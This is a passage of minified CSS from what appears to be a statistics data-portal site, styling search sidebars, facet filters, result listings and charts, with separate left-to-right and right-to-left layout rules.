ul li[data-level="3"]{padding-left:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child{margin-top:5px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label{color:#292929;font-size:14px;line-height:1.29}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header{font-weight:bold}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span{font-size:17px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text{text-transform:capitalize}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span{color:#6080c0;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{color:#292929;top:-1px;position:relative;margin:0;padding:0;left:4px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{left:auto;right:4px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label{display:none;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"],#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]{opacity:0;z-index:1}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-15px;vertical-align:middle;margin:0;margin-right:-10px;top:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{left:auto;right:-15px;margin-left:-10px;margin-right:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark{outline:1px solid}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark{background-position:-24px 0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more{color:#6080c0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title{margin:auto;text-transform:uppercase;background-color:#f3f3f0;color:#222240;line-height:28px;letter-spacing:-0.1px;padding-left:10px;padding-right:10px;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter{display:none}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;border:none;padding:0;background:none;margin-top:2px;border-radius:50%}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:right}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:left}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover{background-color:rgba(0,0,0,0.07)}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico{transform:scaleY(-1)}#site-holder.search .with-sidebar #search-wrapper #search-sidebar,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);position:relative;display:inline-block;vertical-align:top;float:none}#site-holder.search .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner{padding:0;margin:0}#site-holder.search .with-sidebar #search-wrapper #home-content,#site-holder.landing .with-sidebar #search-wrapper #home-content{display:inline-block}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters{width:100%}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets{margin-bottom:80px;box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item{padding-top:15px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more{margin-top:20px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results{width:240px;height:40px;white-space:nowrap}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;padding:11px 20px;margin-left:0;margin-bottom:auto;max-width:none}html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{margin-left:auto;margin-right:0}#site-holder.search .no-search-results #search-wrapper #search-results,#site-holder.landing .no-search-results #search-wrapper #search-results{box-shadow:none}#site-holder.search .no-search-results #search-wrapper #search-sidebar,#site-holder.landing .no-search-results #search-wrapper #search-sidebar{display:none}#site-holder.search #search-teaser-datasets a.loading-placeholder,#site-holder.landing #search-teaser-datasets a.loading-placeholder,#site-holder.search #search-teaser-unified a.loading-placeholder,#site-holder.landing #search-teaser-unified a.loading-placeholder{color:transparent}#site-holder.search #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.search #search-teaser-unified tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-unified tbody tr td.loading-placeholder{color:transparent}#site-holder.search .resource-wide div.right-block,#site-holder.landing .resource-wide div.right-block{border:none}#site-holder.search .thumbnails-row .dataset-result-metadata,#site-holder.landing .thumbnails-row .dataset-result-metadata{display:flex}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{padding:0}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size{width:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .picture,#site-holder.landing .thumbnails-row .dataset-result-metadata .picture{padding:0}#site-holder.search .thumbnails-row .document-result-metadata,#site-holder.landing .thumbnails-row .document-result-metadata{display:flex}#site-holder.search .thumbnails-row .document-result-metadata .details-block,#site-holder.landing .thumbnails-row .document-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description p,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description p{color:#292929}#site-holder.search .thumbnails-row .document-result-metadata .details-block td,#site-holder.landing .thumbnails-row .document-result-metadata .details-block td{width:180px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:left;vertical-align:middle;margin:-2px 10px auto -5px}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:right;margin-left:10px;margin-right:-5px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-top:5px;margin-left:30px;margin-right:auto}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-left:auto;margin-right:30px}#site-holder.search #search-results.visualizations .search-result-item a.search-result-title,#site-holder.landing #search-results.visualizations .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .footer,#site-holder.landing #search-results.visualizations .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer{font-size:14px;color:#6080c0;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .footer a,#site-holder.landing #search-results.visualizations .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer a{text-decoration:none;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-top:5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:right}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:-5px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:-5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:15px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:15px}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header{margin-top:6px;width:calc(100% - 43px - 115px)}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency{margin-top:-5px}#site-holder.search #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension{padding-top:15px}#site-holder.search #search-results #atlas,#site-holder.landing #search-results #atlas{min-height:auto}#site-holder.search #search-results #atlas #tranking-container,#site-holder.landing #search-results #atlas #tranking-container{font-size:14px;height:156px}#site-holder.search #search-results #atlas .unit,#site-holder.landing #search-results #atlas .unit{font-size:14px;font-style:normal;color:#6080c0}#site-holder.search #search-results #atlas h1,#site-holder.landing #search-results #atlas h1,#site-holder.search #search-results .concept-result h1,#site-holder.landing #search-results .concept-result h1{font-size:24px;font-weight:bold;margin-bottom:5px;margin-top:0}#site-holder.search #search-results #atlas .search-result-item-header,#site-holder.landing #search-results #atlas .search-result-item-header,#site-holder.search #search-results .concept-result .search-result-item-header,#site-holder.landing #search-results .concept-result .search-result-item-header{margin-bottom:5px}#site-holder.search #search-results #atlas .chart-row,#site-holder.landing #search-results #atlas .chart-row,#site-holder.search #search-results .concept-result .chart-row,#site-holder.landing #search-results .concept-result .chart-row{position:relative}#site-holder.search #search-results #atlas #chart,#site-holder.landing #search-results #atlas #chart,#site-holder.search #search-results .concept-result #chart,#site-holder.landing #search-results .concept-result #chart,#site-holder.search #search-results #atlas .concept-chart,#site-holder.landing #search-results #atlas .concept-chart,#site-holder.search #search-results .concept-result .concept-chart,#site-holder.landing #search-results .concept-result .concept-chart{width:calc(100% - 160px);min-height:auto;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.search #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .concept-chart{margin-left:-15px}html[dir='rtl'] #site-holder.search #search-results #atlas #chart,html[dir='rtl'] #site-holder.landing #search-results #atlas #chart,html[dir='rtl'] #site-holder.search #search-results .concept-result #chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result #chart,html[dir='rtl'] #site-holder.search #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.landing #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.search #search-results .concept-result .concept-chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result .concept-chart{margin-right:-15px}#site-holder.search #search-results #atlas #chart #indicator-preview-host,#site-holder.landing #search-results #atlas #chart #indicator-preview-host,#site-holder.search #search-results .concept-result #chart #indicator-preview-host,#site-holder.landing #search-results .concept-result #chart #indicator-preview-host,#site-holder.search #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.landing #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.search #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.landing #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.search #search-results #atlas #chart .preview-host,#site-holder.landing #search-results #atlas #chart .preview-host,#site-holder.search #search-results .concept-result #chart .preview-host,#site-holder.landing #search-results .concept-result #chart .preview-host,#site-holder.search #search-results #atlas .concept-chart .preview-host,#site-holder.landing #search-results #atlas .concept-chart .preview-host,#site-holder.search #search-results 